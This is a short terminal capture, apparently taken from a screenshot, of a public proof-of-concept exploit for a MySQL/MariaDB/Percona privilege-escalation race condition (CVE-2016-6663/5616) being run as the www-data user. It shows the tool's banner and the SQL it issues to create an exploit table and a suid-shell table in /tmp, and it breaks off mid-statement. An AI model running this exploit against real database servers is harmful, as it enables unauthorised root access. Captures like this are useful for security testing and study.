 www-data@2a69ebc3709c:/var/www/html$ ./mysql-privesc-race test 1234 localhost testd
b
<www/html$ ./mysql-privesc-race test 1234 localhost testdb
MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / CVE-2016-5616
For testing purposes only. Do no harm.
Discovered/Coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Connecting to the database `testdb` as test@localhost
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp